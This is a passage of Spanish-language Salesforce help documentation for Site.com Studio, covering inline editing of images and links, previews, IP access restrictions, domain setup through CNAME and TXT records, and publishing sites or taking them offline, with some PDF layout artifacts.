Como contribuyente, puede agregar imágenes rápidamente a cualquier área de texto modificable en la página utilizando un editor en línea.

Las áreas de texto modificable muestran un borde gris cuando pasa el ratón sobre el texto. Únicamente puede agregar imágenes en estas áreas.

Cuando la página se abre:

- **1.** Haga doble clic en el área de texto que desea modificar. Aparece el editor en línea.
- **2.** Coloque su cursor donde desee insertar la imagen y haga clic en  $\blacksquare$ .
- **3.** En el cuadro de diálogo Propiedades de imagen, ingrese una URL a una imagen en el campo URL.

Por ejemplo, para agregar una imagen que ha cargado en el sitio, escriba **/** seguido por el nombre de archivo de la imagen, como */myimage.png*.

- **4.** Ingrese una descripción breve de la imagen en el campo Texto alternativo. La descripción se utiliza por los usuarios lectores de pantallas o como un sustituto si el navegador no puede mostrar la imagen. También puede ayudar con la optimización del motor de búsqueda.
- **5.** También puede abrir una vista previa de la imagen, tal y como aparecerá en relación al texto en la página y definir:
	- **•** La anchura y altura de la imagen
	- **•** El borde de la imagen (por ejemplo, para definir un borde de 10 píxeles de ancho, ingrese *10* en el campo Borde)
	- La cantidad de espacio que rodea a la imagen (controlada por las propiedades HSpace y VSpace)
	- **•** Cómo se alinea la imagen con el texto de la página

#### **6.** Haga clic en **Aceptar (OK)**.

Sus cambios se guardan automáticamente al hacer clic en cualquier parte fuera del área de texto.

### CONSULTE TAMBIÉN

[Modificación de bloques de contenido como contribuyente](#page-4803-0)

[Concepto de barra de herramientas de modificación en línea](#page-4803-1)

[Vista previa del aspecto de las páginas en dispositivos móviles](#page-4808-0)

[Concepto de vista de modificación de página del contribuyente](#page-4801-0)

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

## <span id="page-4806-0"></span>Adjuntar hipervínculos a texto e imágenes como contribuyente

Como contribuyente, puede utilizar el editor en línea para agregar rápidamente hipervínculos a texto o imágenes en cualquier área de texto modificable en la página.

Las áreas de texto modificable muestran un borde gris cuando pasa el ratón sobre el texto. Únicamente puede agregar hipervínculos en estas áreas.

Cuando la página se abre:

- **1.** Haga doble clic en el área de texto que desea modificar. Las áreas de texto modificable muestran un borde gris cuando pasa el ratón sobre el texto. Aparece el editor en línea.
- **2.** Seleccione el texto o la imagen a la que desea adjuntar un hipervínculo y haga clic en  $\epsilon$ .
- **3.** Seleccione el tipo de vínculo.
	- **•** Para vincular con una página o un elemento de su sitio o a una página externa:
		- **a.** Seleccione **URL**.
		- **b.** Seleccione el protocolo.
		- **c.** En el campo URL, seleccione un elemento en su sitio o escriba la dirección en una página externa, por ejemplo, http://www.externalsite.com. (Si no puede ver la lista de elementos del sitio, coloque su cursor en el campo URL y pulse la tecla ABAJO en su teclado.)
	- **•** Para vincular con un delimitador que se ha agregado previamente a la página, seleccione **Vincular a delimitador en el texto** y seleccione el delimitador en la lista desplegable.
	- **•** Para vincular con un mensaje de email, seleccione **Un email** e ingrese la dirección de email del destinatario y la información del mensaje.

### **4.** Haga clic en **Aceptar (OK)**.

Sus cambios se guardan automáticamente al hacer clic en cualquier parte fuera del área de texto.

### CONSULTE TAMBIÉN

[Modificación de bloques de contenido como contribuyente](#page-4803-0) [Concepto de barra de herramientas de modificación en línea](#page-4803-1) [Vista previa del aspecto de las páginas en dispositivos móviles](#page-4808-0) [Concepto de vista de modificación de página del contribuyente](#page-4801-0) EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

## <span id="page-4807-0"></span>Adición de elementos de página a páginas como contribuyente

Como contribuyente, puede agregar elementos de página a cualquier área modificable de una página.

Los elementos de página son las partes integrantes de las páginas de sitio. Los bloques de contenido tienen el texto de las páginas de su sitio Web y pueden alojar imágenes e hipervínculos. Los widgets son elementos de página personalizados creados por su diseñador o administrador de sitio. Si no puede ver widgets, no están a su disposición.

**•** Para agregar un elemento de página a una página abierta, arrastre el elemento desde el tablero Elementos de página a un área modificable. Cuando arrastra un elemento de página a un área modificable de la página, el área aparece resaltada con un borde azul. Si no puede ver ningún borde azul, la página no tiene áreas modificables



**•** Para mover un elemento de página en la página, arrastre el elemento de página a otra área modificable



Para eliminar un elemento de página, haga clic en  $(x)$ 

Después de agregar un bloque de contenido a una página, haga doble clic en el bloque de contenido para modificarlo.

Cuando agregue un widget a la página, puede que deba especificar propiedades para el widget en un cuadro de diálogo, que guardará sus cambios automáticamente. Para rechazar el cuadro de diálogo, haga clic en otra área de la pantalla. Para obtener más información sobre las propiedades, haga contacto con su diseñador o administrador de sitio.

### CONSULTE TAMBIÉN

.

.

**•**

- [Modificación de bloques de contenido como contribuyente](#page-4803-0)
- [Concepto de vista de modificación de página del contribuyente](#page-4801-0)
- [Vista previa del aspecto de las páginas en dispositivos móviles](#page-4808-0)

## EDICIONES

Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

## <span id="page-4808-0"></span>Vista previa del aspecto de las páginas en dispositivos móviles

Con el modo en directo, los administradores de sitio, diseñadores y contribuyentes pueden obtener una vista previa del aspecto de las páginas y plantillas en dispositivos como celulares y tablets.

Los contribuyentes de Site.com se colocan automáticamente en el modo en directo para toda la modificación de contenido. Pueden modificar los bloques de contenido a los que tienen acceso a través de los administradores del sitio.

Los administradores de sitio y diseñadores pueden alternar entre el modo en directo y el modo de diseño haciendo clic en **En directo** o **Diseño** en la barra de herramientas de Site.com Studio. El modo de diseño es la vista predeterminada para administradores de sitio y diseñadores.

- **•** Para obtener una vista previa del aspecto de la página:
	- En smartphones, haga clic en  $\Box$ .
	- **–** En tablets, haga clic en  $\Box$ .
	- **–** En pantallas de computadora, haga clic en  $\Box$
	- **–** Con el ancho y el alto al 100%, haga clic en  $\blacksquare$ .
- **•** Para ajustar manualmente el ancho de la pantalla, mueva el control deslizante  $\Box$ .
- **•** Para cambiar el tamaño del ancho y el alto de la pantalla, arrastre los controladores de cambio de tamaño del borde del marco hasta el tamaño requerido.
- **•** Para almacenar tamaños de pantalla personalizados utilizados frecuentemente, haga clic en e ingrese las medidas personalizadas.
- **Para girar la orientación de la pantalla de vertical a horizontal, haga clic en**  $\mathbb{R}$ **.**

### CONSULTE TAMBIÉN

[Modificación de bloques de contenido como contribuyente](#page-4803-0) [Concepto de vista de modificación de página del contribuyente](#page-4801-0) [Modificación de páginas de Site.com como diseñador o administrador del sitio](#page-4678-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

## <span id="page-4809-0"></span>Vista previa de sitios de Site.com

Los contribuyentes, los diseñadores y los administradores del sitio pueden obtener una vista previa de las páginas de sitio para comprobar su aspecto cuando se muestran en una ventana del navegador. Es una buena idea para asegurarse de que sus cambios se muestran correctamente, ya que así es como se muestran las páginas en el sitio en directo.

Si es administrador del sitio o diseñador, también puede crear una URL de vista previa anónima que permita que otros usuarios revisen el sitio antes de que esté en directo. La URL siempre es válida (a menos que la desactive) y muestra el último trabajo en curso. Sólo está disponible para las personas a las que se la envíe y no puede buscarse con motores de búsqueda.

- **•** Haga clic en **Página de Vista previa** en la barra de herramientas al modificar una página.
- **•** Pase el ratón por encima de la vista Páginas de sitio de la ficha Descripción general y haga clic en  $\bullet \bullet$  > Vista previa para ver una única página.
- **•** Haga clic en **Vista previa** en la barra de herramientas de la ficha Descripción general para ver el sitio completo. En el menú **Vista previa**, también puede hacer lo siguiente:
	- **–** Haga clic en **Vista previa del sitio en una nueva ficha** para ver el sitio en una nueva ficha de la ventana existente del navegador.
	- **–** Haga clic en **Vista previa del sitio a 1.024 x 768** para ver el sitio como se muestra a usuarios de portátiles.
	- **–** Haga clic en **Habilitar vista previa anónima**, si es un administrador del sitio o diseñador, para crear una URL que permita a otros usuarios obtener una vista previa del sitio antes de que se publique. Haga clic en la opción **Visualizar vista previa anónima** que aparece en el menú **Vista previa** para acceder a la URL de vista previa, que puede copiar y enviar a otros usuarios para que revisen y comprueben sus cambios. **Activar vista previa anónima** también está disponible en la [vista Configuración del sitio.](#page-4665-0)
- **•** Haga clic en **Vista previa** junto a un sitio en la página de inicio de Site.com para ver el sitio completo.

Cuando consulta una vista previa de páginas, todas las funciones relacionadas con el navegador deberían funcionar.

Nota: Únicamente durante la vista previa, las hojas de estilo se representan como estilos en línea.

### CONSULTE TAMBIÉN

[Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0) [Uso de Site.com Studio como contribuyente](#page-4635-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

## Control del acceso utilizando restricciones de IP

## <span id="page-4810-0"></span>Descripción general de las restricciones de direcciones IP de Site.com

Todos los equipos tienen una dirección IP única que utiliza para identificarse a sí mismo. Usando las restricciones de IP, podrá definir un intervalo de direcciones de IP permitidas para las páginas, carpetas y activos del sitio y controlar así el acceso de los visitantes al sitio.

Por ejemplo, supongamos que tiene una página de sitio que muestra a todos los empleados por departamento. No quiere que las personas fuera de la organización vean esta información confidencial. Restringiendo las direcciones de IP permitidas en el intervalo de IP de la organización (por ejemplo, de 112.122.0.1 a 112.122.0.123) garantizará que ningún otro visitante accede a la página.

Cuando define las restricciones de IP para:

- **•** Una plantilla de página principal, todas las plantillas de página secundarias y las páginas basadas en plantillas heredan las restricciones.
- **•** Una carpeta, todas las subcarpetas y los activos de la carpeta heredan las restricciones.
- **•** Todo el sitio, todos los elementos del sitio heredan las restricciones.

Puede agregar restricciones de IP adicionales para limitar más el intervalo de IP permitido en cualquier elemento que herede las restricciones de IP.

Si a un usuario se le deniega el acceso a una página, puede redirigirlo a otra página, como una página de error práctica.

### CONSULTE TAMBIÉN

[Agregar restricciones de direcciones IP en Site.com](#page-4811-0)

[Modificación, desactivación y eliminación de restricciones de direcciones IP en Site.com](#page-4812-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## <span id="page-4811-0"></span>Agregar restricciones de direcciones IP en Site.com

Controle el acceso de los visitantes del sitio a las páginas, plantillas de páginas, carpetas y activos del sitio estableciendo el intervalo de las direcciones IP permitidas.

- **1.** En la ficha Descripción general, puede:
	- **•** Pasar el ratón sobre la página, la plantilla de la página, la carpeta o el activo en la vista Todo el contenido del sitio y hacer clic en  $\bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet$
	- **•** Hacer clic en **Configuración del sitio** > **Restricciones de IP** y hacer clic en **Agregar restricciones de IP**.
- **2.** Si no está seleccionado, seleccione el elemento cuyo acceso desea restringir.
- **3.** Ingrese la primera y la última dirección de IP del intervalo de IP permitido, por ejemplo, de 112.122.0.1 a 112.122.0.123. Para ingresar una dirección IP única, solo tiene que completar el campo de dirección inicial.

Ambas direcciones IP en un intervalo deben ser IPv4 o IPv6. En intervalos, las direcciones IPv4 existen en el espacio de dirección IPv6 asignada a IPv4 ::ffff:0:0 a ::ffff:ffff:ffff, donde ::ffff:0:0 es 0.0.0.0 y ::ffff:ffff:ffff es 255.255.255.255. Un intervalo no puede incluir direcciones IP en el interior del espacio de dirección IPv6 asignada a IPv4 si también incluye direcciones IP fuera del espacio de dirección IPv6 asignada a IPv4. Los intervalos como 255.255.255.255 a ::1:0:0:0 o :: a ::1:0:0:0 no están permitidos.

- **4.** Haga clic en **Agregar Intervalo de IP** para agregar intervalos adicionales.
- 5. Para redirigir a los usuarios con una dirección IP no válida a una página alternativa, como una página de error práctica, especifique la página en Página de acceso denegado. Si lo establece en la vista Restricciones de IP, la página es el valor predeterminados de todas las restricciones de IP a no ser que la anule en el nivel de elemento.

Puede redirigir a los usuarios a una página del sitio o a un sitio externo. Utilice siempre un prefijo como http:// cuando ingrese una URL externa. Si no establece una página de denegación de acceso, los usuarios verán una página en blanco con el mensaje "Se ha denegado el acceso a este recurso".

## EDICIONES

Disponible en: Salesforce **Classic** 

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y editar restricciones de IP en Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio asignada a nivel del sitio

### **6.** Haga clic en **Guardar**.

Para probar las restricciones de IP de una plantilla de página o una página de sitio, haga clic en **Vista previa** cuando la página esté abierta. Cuando haya terminado de realizar las actualizaciones, [publique el sitio](#page-4817-0) para activar las restricciones.

#### $\mathbf{z}$ Nota:

- **•** Si un elemento hereda las restricciones de IP (por ejemplo, un activo de una carpeta con restricción de IP), puede agregar restricciones adicionales para limitar más el intervalo. Aunque el elemento no muestre los valores heredados en ningún lugar, los valores heredados del intervalo de IP se aplican al elemento secundario y solo los visitantes del sitio con direcciones de IP válidas podrán acceder a él.
- **•** Si selecciona una página de sitio en la lista desplegable Página de acceso denegado, los usuarios con una dirección IP no válida podrán ver esa página aunque todo el sitio esté restringido.

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

**•** El almacenamiento en caché está desactivado para todos los elementos con restricciones de IP. Además, si actualiza las restricciones de IP de un activo, carpeta o página, el sistema actualiza su URL en caso de que los servidores proxy como Akamai ya hayan almacenado el elemento en caché.

### CONSULTE TAMBIÉN

[Descripción general de las restricciones de direcciones IP de Site.com](#page-4810-0) [Modificación, desactivación y eliminación de restricciones de direcciones IP en Site.com](#page-4812-0)

## <span id="page-4812-0"></span>Modificación, desactivación y eliminación de restricciones de direcciones IP en Site.com

Después de crear una restricción de IP para un sitio de Site.com, puede editar el intervalo de la dirección, desactivar brevemente la restricción de IP (es decir, permitir el acceso temporal a una página) o eliminar completamente la restricción.

Para ver todas las restricciones de IP en un sitio, abra la vista Restricciones de IP en Configuración del sitio (en la ficha Descripción general). De forma alternativa, para ver la restricción de IP de un único elemento, pase el ratón sobre él en la vista Todo el contenido del sitio y haga clic en  $\mathbf{B} \bullet \mathbf{>}$ 

### **Modificar restricciones de IP**.

Cuando la sección o el cuadro de diálogo Restricciones de IP estén abiertos, podrá:

- **•** Editar el intervalo de las direcciones de IP. En la vista Restricciones de IP, haga doble clic en la dirección de IP para editar los valores en línea.
- **•** Deshabilitar una restricción de IP desactivándola. Puede reactivar la restricción en cualquier momento. Si desactiva una restricción de IP de un elemento que tiene varias restricciones, las otras restricciones del elemento también se desactivan.
- **•** Eliminar una restricción de IP. Así se elimina la restricción completamente y se permite a los visitantes del sitio acceder al elemento.

Después de actualizar las restricciones de IP del sitio, [publique el sitio](#page-4817-0) para activar los cambios.

### CONSULTE TAMBIÉN

[Descripción general de las restricciones de direcciones IP de Site.com](#page-4810-0) [Agregar restricciones de direcciones IP en Site.com](#page-4811-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y editar restricciones de IP en Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## Gestión de dominios y sitios de directo

## <span id="page-4813-0"></span>Gestión de dominios en Site.com

Antes de publicar su sitio en Internet, debe definir la información de dominio del sitio.

Para agregar un dominio a la lista de dominios del sitio, Salesforce debe comprobar que posee el nombre de dominio. El método de comprobación que elija depende de si el nombre de dominio ya está en uso.

- **•** [Agregue nombres de dominio utilizando registros CNAME](#page-4814-0) si está creando un nuevo dominio o está utilizando un nombre de dominio actualmente en uso.
- **•** [Agregue nombres de dominio utilizando registros de TXT](#page-4815-0) si el nombre de dominio ya está en uso en otro sitio Web y desea reutilizarlo. El sitio Web existente debe utilizar también registros A del sistema de nombres de dominio (DNS).

### CONSULTE TAMBIÉN

[Publicación de cambios de sitio](#page-4817-0) [Puesta offline de un sitio](#page-4818-0)

### EDICIONES

### Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4814-0"></span>Adición de dominios utilizando registros CNAME en Site.com

Para publicar un sitio en Internet, debe primero establecer su información de dominio. Agregue un nombre de dominio utilizando un registro CNAME si está creando un nuevo nombre de dominio o si está agregando un nombre de dominio que está en uso en estos momentos.

Si aún no tiene una dirección Web personalizada de marca, como www.mycompany.com, cree una registrándose mediante un registrador de nombres de dominio.

Cada nombre de dominio en Site.com debe ser único. Salesforce comprueba su nombre de dominio cuando lo agrega a la lista de dominios del sitio y luego cuando publica el sitio.

Sugerencia: Puede llevar hasta 48 horas hasta que los cambios del dominio estén disponible en Internet. Sin embargo, puede reducir este tiempo reduciendo el tiempo del valor en directo (TTL) en la configuración de la gestión de cuentas de su proveedor de DNS. Como el tiempo restante actual debe expirar antes de que se active su nueva configuración, debe actualizar este valor unos días antes.

También puede agregar una ruta personalizada al nombre del dominio para crear una URL personalizada. Una URL personalizada está formada por el dominio y la ruta personalizada. El mismo nombre de ruta se puede utilizar en varios dominios, pero no se puede utilizar más de una vez en el mismo dominio. Cuando se agrega un dominio, la / es necesaria para la ruta. Indica la raíz. Puede agregar un nombre personalizado adicional después de /, pero debe utilizar al menos la / para indicar la raíz. Por ejemplo, si el nombre de dominio es https://nuestrositio.com y la ruta es /productos, la URL del sitio será https://nuestrositio.com/productos. Si ha agregado una URL personalizada a la raíz, la URL será https://nuestrositio.com.

Nota: También puede gestionar dominios y rutas en la configuración usando Gestión de dominio.

- **1.** En la configuración de gestión de cuentas de su proveedor de DNS, cree un registro CNAME. Los registros de CNAME deben incluir su nombre de dominio, su Id. de organización de 18 caracteres y el sufijo de live.siteforce.com. Por ejemplo, si su nombre de dominio es www.mycompany.com y el Id. de su organización es 00dx00000000001aaa, el CNAME debe ser *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. Puede encontrar el Id. de organización en la nueva página de dominio en Gestión de dominios en Configuración.
- **2.** Cuando su registro de CNAME está disponible en Internet, abra Site.com Studio y haga clic en **Configuración del sitio** > **Dominios** en al ficha Descripción general.
- **3.** Ingrese el nombre de dominio en el cuadro de texto proporcionado, por ejemplo, www.micompañia.com.
- **4.** Agregue un nombre de ruta opcional.
- **5.** Haga clic en Agregar.
- **6.** Repita el proceso para el resto de nombres de dominio adicionales. Por ejemplo, es posible que desee incluir errores comunes del nombre de dominio en caso de que los usuarios cometan errores de ortografía. Debe crear un registro CNAME correspondiente único para cada nombre de dominio. Puede agregar hasta diez nombres de dominio.
- **7.** Cuando esté listo para el lanzamiento, [publique el sitio](#page-4817-0).
- $\mathbb{Z}$ Nota:
	- **•** Si dispone de un registro de MX configurado para el servicio de email de su dominio, el dominio asignado al registro de MX no puede ser el mismo que el dominio que asigna a su registro de CNAME. Si crea un registro de CNAME utilizando el mismo dominio que su registro MX, se desactivará su servicio de email.



Disponible en: Salesforce **Classic** 

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

Por ejemplo, si tiene midominio.com asignado a su registro de MX y desea utilizarlo para su registro de CNAME, le recomendamos asignar www.midominio.com a su registro de CNAME en su lugar y luego trabajar con su proveedor de DNS para redirigir midominio.com a www.midominio.com.

**•** Si actualiza la información del dominio existente, debe publicar los cambios para que surtan efecto. Si ve un mensaje en el que no hay cambios para publicar, actualice primero una página en su sitio y a continuación publique sus cambios.

### CONSULTE TAMBIÉN

[Adición de dominios utilizando registros de TXT en Site.com](#page-4815-0) [Gestión de dominios en Site.com](#page-4813-0)

## <span id="page-4815-0"></span>Adición de dominios utilizando registros de TXT en Site.com

Para publicar un sitio en Internet, debe primero establecer su información de dominio. Agregue un nombre de dominio utilizando un registro de TXT si está reutilizando un nombre de dominio que está actualmente en uso. Por ejemplo, si está migrando de un sitio existente a un nuevo sitio de Site.com, puede realizar la transición sin problemas cuando esté listo. Este método es adecuado solo para los sitios existentes que utilizan registros DNS A.

Cada nombre de dominio en Site.com debe ser único. Salesforce comprueba su nombre de dominio cuando lo agrega a la lista de dominios del sitio y luego cuando publica el sitio.

- Sugerencia: Puede llevar hasta 48 horas hasta que los cambios del dominio estén disponible en Internet. Sin embargo, puede reducir este tiempo reduciendo el tiempo del valor en directo (TTL) en la configuración de la gestión de cuentas de su proveedor de DNS. Como el tiempo restante actual debe expirar antes de que se active su nueva configuración, debe actualizar este valor unos días antes.
- **1.** En la configuración de gestión de cuenta de su proveedor de DNS, cree un registro de TXT que contenga el Id. de su organización. Para buscar el Id., abra Site.com Studio, haga clic en **Configuración del sitio** > **Dominios** en la ficha Descripción general y copie el Id. de organización que aparece allí.

Haga contacto con su proveedor de DNS si no está seguro de saber cómo crear un registro de TXT.

- **2.** Cuando su registro de TXT está disponible en Internet, ingrese el nombre de dominio en el cuadro de texto proporcionado en la vista Dominios, por ejemplo, www.mycompany.com y haga clic en **Agregar**.
- **3.** Repita el proceso para el resto de nombres de dominio adicionales. Por ejemplo, es posible que desee incluir errores comunes del nombre de dominio en caso de que los usuarios cometan errores de ortografía.

Puede agregar hasta diez nombres de dominio.

- **4.** [Publique](#page-4817-0) su sitio de Site.com cuando esté preparado. No estará aún visible en Internet.
- **5.** Para el lanzamiento, en su configuración de gestión de cuenta de DNS:
	- **a.** Cree un CNAME que cumple los siguientes criterios.Los registros de CNAME deben incluir su nombre de dominio, su Id. de organización de 18 caracteres y el sufijo de live.siteforce.com. Por ejemplo, si su nombre de dominio es www.mycompany.com y el Id. de su organización es 00dx00000000001aaa, el CNAME debe ser

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

*www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. Puede encontrar el Id. de organización en la nueva página de dominio en Gestión de dominios en Configuración.

**b.** Elimine el registro A anterior así como el registro de TXT que ha creado en el paso 1.

### CONSULTE TAMBIÉN

[Adición de dominios utilizando registros CNAME en Site.com](#page-4814-0) [Gestión de dominios en Site.com](#page-4813-0)

## <span id="page-4816-0"></span>Publicación y gestión de sitios en vivo

Cuando publica un sitio en Site.com, ingresa sus páginas y activos en Internet para que los visitantes del sitio puedan acceder a ellos.

Antes de publicar su sitio por primera vez, debe [definir la información de dominio del sitio.](#page-4813-0) Si no configura su dominio, se le solicitará hacerlo durante el proceso de publicación. Una vez que ha configurado su dominio, puede publicar su sitio completo o sólo partes de él.

Cuando trabaja con un sitio, puede:

- **•** [Publicar cambios de sitio.](#page-4817-0)
- **•** Revise el historial de cambios haciendo clic en  $\bullet \bullet$  > **Ver detalles** en la ficha Descripción general.
- **•** [Poner el sitio offline](#page-4818-0) para eliminarlo de la vista pública.



Nota: No puede publicar el sitio desde un Sandbox.

### CONSULTE TAMBIÉN

[Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4817-0"></span>Publicación de cambios de sitio

Cuando *publica* un sitio en Site.com, ingresa sus páginas y activos en Internet para que los visitantes del sitio puedan acceder a ellos.

Antes de publicar su sitio por primera vez, debe [definir la información de dominio del sitio.](#page-4813-0) Si no configura su dominio, se le solicitará hacerlo durante el proceso de publicación.

Puede publicar la totalidad del sitio o sólo elementos específicos.

- **1.** Haga clic en **Publicar cambios...**.
- **2.** Para publicar:
	- **•** Todos los cambios recientes, asegúrese de que **Cambios en todo el sitio** está seleccionado.
	- **•** Elementos específicos, seleccione **Solo elementos seleccionados** y seleccione los elementos relevantes.
		- Nota: Si selecciona un elemento con dependencias, se seleccionaran también los elementos dependientes. Por ejemplo, si selecciona una página, pero ha cambiado la página y la hoja de estilo en las que se basa, la hoja de estilo se selecciona también. Haga clic en **Ver** para ver la lista de dependencias. No puede anular la selección de un elemento si es una dependencia importante para cualquier otro elemento seleccionado.
- **3.** Haga clic en **Siguiente** y luego revise la lista de elementos que se publicarán.
- **4.** Haga clic en **Siguiente** y luego agregue una nota de publicación, si es necesario. La nota aparecerá en la columna Descripción de la vista Historial de cambios.
- **5.** Haga clic en **Publicar**.

Recibirá una notificación por email cuando cambia el lanzamiento de su sitio.

Nota: No puede publicar el sitio desde un Sandbox.

CONSULTE TAMBIÉN [Publicación y gestión de sitios en vivo](#page-4816-0) [Puesta offline de un sitio](#page-4818-0)

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4818-0"></span>Puesta offline de un sitio

- **1.** En la ficha Descripción general, haga clic en **Configuración del sitio** > **Dominios**.
- **2.** Elimine todos los dominios de la lista.

Cuando elimine el último dominio, el sitio se desconectará inmediatamente. Los visitantes del sitio verán el mensaje "Servidor no encontrado" u otro mensaje similar en el navegador cuando intenten ver el sitio.

- **3.** En la ventana emergente que aparezca:
	- **•** Haga clic en **Aceptar** para cancelar la publicación del sitio. La cancelación de la publicación del sitio libera la licencia de sitio publicado de Site.com asociada con el mismo, de modo que puede utilizarla para publicar otro sitio.
	- **•** Haga clic en **Cancelar** si no desea liberar la licencia de sitio publicado de Site.com, por ejemplo, si tiene la intención de que el sitio vuelva a estar disponible públicamente de nuevo con posterioridad.

Si cambia de opinión después de hacer clic en **Cancelar**, podrá liberar la licencia haciendo clic en **No publicar** en la ficha Descripción general. Cuando se cancela la publicación de un sitio, el botón **No publicar** se sustituye por el botón **Publicar**.

**4.** Si no tiene la intención de reutilizar el dominio con Site.com, elimine todos los registros CNAME que apunten a *su\_nombre\_de\_dominioorgID*.live.siteforce.com en la configuración de gestión de cuenta de su proveedor de DNS.

Después de cancelar la publicación de un sitio, podrá eliminarlo de la lista de sitios de la [ficha](#page-4633-0) [Site.com](#page-4633-0).

CONSULTE TAMBIÉN [Gestión de dominios en Site.com](#page-4813-0) [Publicación de cambios de sitio](#page-4817-0)

# Force.com Sites

## Descripción general de Force.com Sites

